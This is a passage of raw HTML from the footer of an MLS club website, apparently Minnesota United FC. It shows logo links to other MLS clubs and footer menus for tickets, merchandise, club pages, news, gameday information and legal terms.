             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;New York City&quot;,&quot;navigationPosition&quot;:18,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="New York City site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/v1739827823/assets/clt/Logos/NYC_Logo_PRI_FC_RGB_ct7yl8.png">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">New York City</span>
          <span class="mls-c-footer__short-name">New York City</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.newyorkredbulls.com" title="Link to NY Red Bulls"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;NY Red Bulls&quot;,&quot;navigationPosition&quot;:19,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="NY Red Bulls site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/RBNY.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">NY Red Bulls</span>
          <span class="mls-c-footer__short-name">NY Red Bulls</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.orlandocitysc.com" title="Link to Orlando"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Orlando&quot;,&quot;navigationPosition&quot;:20,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Orlando site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/ORL.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Orlando</span>
          <span class="mls-c-footer__short-name">Orlando</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.philadelphiaunion.com" title="Link to Philadelphia"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Philadelphia&quot;,&quot;navigationPosition&quot;:21,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Philadelphia site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/PHI.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Philadelphia</span>
          <span class="mls-c-footer__short-name">Philadelphia</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.timbers.com" title="Link to Portland"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Portland&quot;,&quot;navigationPosition&quot;:22,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Portland site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/POR.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Portland</span>
          <span class="mls-c-footer__short-name">Portland</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.rsl.com" title="Link to Real Salt Lake"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Real Salt Lake&quot;,&quot;navigationPosition&quot;:23,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Real Salt Lake site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/RSL.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Real Salt Lake</span>
          <span class="mls-c-footer__short-name">Salt Lake</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://sandiegofc.com" title="Link to San Diego"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;San Diego&quot;,&quot;navigationPosition&quot;:24,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="San Diego site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/v1736288310/assets/sd_logo_pri_fc_rgb_480x480__1__720_1_ipr7gj.png">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">San Diego</span>
          <span class="mls-c-footer__short-name">San Diego</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.sjearthquakes.com" title="Link to San Jose"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;San Jose&quot;,&quot;navigationPosition&quot;:25,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="San Jose site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/SJ.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">San Jose</span>
          <span class="mls-c-footer__short-name">San Jose</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.soundersfc.com" title="Link to Seattle"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Seattle&quot;,&quot;navigationPosition&quot;:26,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Seattle site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/v1702319240/assets/sea/logos/SEA2023-Full_Color-480x480_fk6mpu.png">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Seattle</span>
          <span class="mls-c-footer__short-name">Seattle</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.sportingkc.com" title="Link to Sporting KC"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Sporting KC&quot;,&quot;navigationPosition&quot;:27,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Sporting KC site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/SKC.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Sporting KC</span>
          <span class="mls-c-footer__short-name">Sporting KC</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.stlcitysc.com" title="Link to St. Louis"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;St. Louis&quot;,&quot;navigationPosition&quot;:28,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="St. Louis site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/STL.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">St. Louis</span>
          <span class="mls-c-footer__short-name">St. Louis</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.torontofc.ca" title="Link to Toronto"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Toronto&quot;,&quot;navigationPosition&quot;:29,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Toronto site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/TOR.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Toronto</span>
          <span class="mls-c-footer__short-name">Toronto</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.whitecapsfc.com" title="Link to Vancouver"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Vancouver&quot;,&quot;navigationPosition&quot;:30,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Vancouver site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/VAN.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Vancouver</span>
          <span class="mls-c-footer__short-name">Vancouver</span>
        </div>
      </div>
    </nav>
  </div>

    </div>
    <div class="mls-c-footer__wrapper mls-c-footer__wrapper--no-padding">
      



  <nav role="navigation" aria-label="Footer Links" class="mls-c-footer__navigation lg">

        <div>
            <h2 class="mls-c-footer__category">
              Tickets
            </h2>
          <ul class="mls-c-footer__footer-links">
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="https://seatgeek.com/minnesota-united-fc-tickets?game_type=home&amp;aid=13362&amp;pid=ad&amp;rid=10&amp;utm_medium=partnership&amp;utm_source=mnufc&amp;utm_campaign=ad"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Single Game&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:&quot;Tickets&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Single Game</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="https://minnesotaunited.seatgeek.com/events/preserve/2021-12-31_0.00/deposits?back=2&amp;area=f1d99355-b332-e811-80fb-0050560808b7&amp;type=ga&amp;interface=2&amp;_ga=2.141683634.1825859058.1620917227-1852023730.1589232035"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Waiting List&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:&quot;Tickets&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Waiting List</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/tickets/members/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Members&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:&quot;Tickets&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Members</span> 
    </a>

                </li>
          </ul>
        </div>
        <div>
            <h2 class="mls-c-footer__category">
              Shop
            </h2>
          <ul class="mls-c-footer__footer-links">
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="https://www.mlsstore.com/minnesota-united-fc/men/t-10660024&#x2B;ga-12&#x2B;z-81252-2705224044?_ref=p-TLP:m-SIDE_NAV"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Men&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:&quot;Shop&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Men</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="https://www.mlsstore.com/minnesota-united-fc/women/t-32886635&#x2B;ga-24&#x2B;z-7897-1977338258?_ref=p-TLP:m-SIDE_NAV"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Women&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:&quot;Shop&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Women</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="https://www.mlsstore.com/minnesota-united-fc/kids/t-21552279&#x2B;ga-14&#x2B;z-990376-1953111020?_ref=p-TLP:m-SIDE_NAV"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Youth&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:&quot;Shop&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Youth</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="https://www.mlsstore.com/minnesota-united-fc/jerseys/t-10888824&#x2B;d-36668626&#x2B;z-975-2397805359?_ref=m-TOPNAV"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;More&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:&quot;Shop&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">More</span> 
    </a>

                </li>
          </ul>
        </div>
        <div>
            <h2 class="mls-c-footer__category">
              Club
            </h2>
          <ul class="mls-c-footer__footer-links">
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/roster/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Roster&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:&quot;Club&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Roster</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/stadium/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Stadium&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:&quot;Club&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Stadium</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/club/careers"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Careers&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:&quot;Club&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Careers</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/club/contact-us"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Contact&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:&quot;Club&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Contact</span> 
    </a>

                </li>
          </ul>
        </div>
        <div>
            <h2 class="mls-c-footer__category">
              News
            </h2>
          <ul class="mls-c-footer__footer-links">
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/news/articles"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Latest News&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:&quot;News&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Latest News</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/news/videos"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Latest Videos&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:&quot;News&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Latest Videos</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/news/media/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Media Resources&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:&quot;News&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Media Resources</span> 
    </a>

                </li>
          </ul>
        </div>
        <div>
            <h2 class="mls-c-footer__category">
              Gameday
            </h2>
          <ul class="mls-c-footer__footer-links">
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/stadium/gameday/guide"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Gameday Guide&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:&quot;Gameday&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Gameday Guide</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/stadium/gameday/code-of-conduct"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Code of Conduct&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:&quot;Gameday&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Code of Conduct</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="https://www.mlssoccer.com/about/competition-guidelines"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Competition Guidelines&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:&quot;Gameday&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Competition Guidelines</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="https://www.mlssoccer.com/about/roster-rules-and-regulations"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Roster Rules &amp; Regulations&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:&quot;Gameday&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Roster Rules &amp; Regulations</span> 
    </a>

                </li>
          </ul>
        </div>
        <div>
            <h2 class="mls-c-footer__category">
              Legal
            </h2>
          <ul class="mls-c-footer__footer-links">
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/legal/ticket-agreement"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Ticket Agreement&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:&quot;Legal&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Ticket Agreement</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/promotions"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Promotion Rules&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:&quot;Legal&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Promotion Rules</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/legal/ticket-terms"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Ticket Terms&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:&quot;Legal&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Ticket Terms</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/legal/spectator-waiver"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Spectator Waiver&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:&quot;Legal&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Spectator Waiver</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/legal/supporters-u-terms"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Supporters U Ticket Terms&quot;,&quot;navigationPosition&quot;:5,&quot;navigationCategory&quot;:&quot;Legal&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Supporters U Ticket Terms</span> 
    </a>

                </li>
          </ul>
        </div>
  </nav>
  <nav role="navigation" aria-label="Footer Links" class="mls-c-footer__navigation sm">
        <ul class="mls-c-footer__footer-links">
          <li class="mls-c-footer__link-list"
              x-data="AlpineModules.overflowMenu()"
              x-on:click.away="closeOverflowMenu()">
            <button class="mls-c-footer__toggle"
                    type="button"
                    x-on:click="toggleOverflowMenu()">
              <span class="mls-c-footer__category">
                Tickets
              </span>
              <div class="transform mls-c-footer__chevron"
                   :class="{'rotate--180': isOverflowMenuOpen()}">
                <span class="fa-icon-svg fa-icon-svg--large oc-o-icon--club oc-o-icon--chevron-down"><svg class="fa-icon-svg fa-icon-svg--chevron-down" viewBox="0 0 30 30"><use xlink:href='#chevron-down'></use></svg></span>
              </div>
            </button>
            

<ul x-cloak
    x-show="isOverflowMenuOpen()"
    data-test-id="overflow-list"
        class="mls-c-footer__overflow-list">


    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="https://seatgeek.com/minnesota-united-fc-tickets?game_type=home&amp;aid=13362&amp;pid=ad&amp;rid=10&amp;utm_medium=partnership&amp;utm_source=mnufc&amp;utm_campaign=ad"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Single Game&quot;,&quot;navigationPosition&quot;:7,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Single Game</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="https://minnesotaunited.seatgeek.com/events/preserve/2021-12-31_0.00/deposits?back=2&amp;area=f1d99355-b332-e811-80fb-0050560808b7&amp;type=ga&amp;interface=2&amp;_ga=2.141683634.1825859058.1620917227-1852023730.1589232035"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Waiting List&quot;,&quot;navigationPosition&quot;:8,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Waiting List</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/tickets/members/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Members&quot;,&quot;navigationPosition&quot;:9,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Members</span> 
    </a>

    </li>
</ul>

          </li>
        </ul>
        <ul class="mls-c-footer__footer-links">
          <li class="mls-c-footer__link-list"
              x-data="AlpineModules.overflowMenu()"
              x-on:click.away="closeOverflowMenu()">
            <button class="mls-c-footer__toggle"
                    type="button"
                    x-on:click="toggleOverflowMenu()">
              <span class="mls-c-footer__category">
                Shop
              </span>
              <div class="transform mls-c-footer__chevron"
                   :class="{'rotate--180': isOverflowMenuOpen()}">
                <span class="fa-icon-svg fa-icon-svg--large oc-o-icon--club oc-o-icon--chevron-down"><svg class="fa-icon-svg fa-icon-svg--chevron-down" viewBox="0 0 30 30"><use xlink:href='#chevron-down'></use></svg></span>
              </div>
            </button>
            

<ul x-cloak
    x-show="isOverflowMenuOpen()"
    data-test-id="overflow-list"
        class="mls-c-footer__overflow-list">


    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="https://www.mlsstore.com/minnesota-united-fc/men/t-10660024&#x2B;ga-12&#x2B;z-81252-2705224044?_ref=p-TLP:m-SIDE_NAV"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Men&quot;,&quot;navigationPosition&quot;:8,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Men</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="https://www.mlsstore.com/minnesota-united-fc/women/t-32886635&#x2B;ga-24&#x2B;z-7897-1977338258?_ref=p-TLP:m-SIDE_NAV"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Women&quot;,&quot;navigationPosition&quot;:9,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Women</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="https://www.mlsstore.com/minnesota-united-fc/kids/t-21552279&#x2B;ga-14&#x2B;z-990376-1953111020?_ref=p-TLP:m-SIDE_NAV"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Youth&quot;,&quot;navigationPosition&quot;:10,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Youth</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="https://www.mlsstore.com/minnesota-united-fc/jerseys/t-10888824&#x2B;d-36668626&#x2B;z-975-2397805359?_ref=m-TOPNAV"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;More&quot;,&quot;navigationPosition&quot;:11,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">More</span> 
    </a>

    </li>
</ul>

          </li>
        </ul>
        <ul class="mls-c-footer__footer-links">
          <li class="mls-c-footer__link-list"
              x-data="AlpineModules.overflowMenu()"
              x-on:click.away="closeOverflowMenu()">
            <button class="mls-c-footer__toggle"
                    type="button"
                    x-on:click="toggleOverflowMenu()">
              <span class="mls-c-footer__category">
                Club
              </span>
              <div class="transform mls-c-footer__chevron"
                   :class="{'rotate--180': isOverflowMenuOpen()}">
                <span class="fa-icon-svg fa-icon-svg--large oc-o-icon--club oc-o-icon--chevron-down"><svg class="fa-icon-svg fa-icon-svg--chevron-down" viewBox="0 0 30 30"><use xlink:href='#chevron-down'></use></svg></span>
              </div>
            </button>
            

<ul x-cloak
    x-show="isOverflowMenuOpen()"
    data-test-id="overflow-list"
        class="mls-c-footer__overflow-list">


    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/roster/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Roster&quot;,&quot;navigationPosition&quot;:9,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
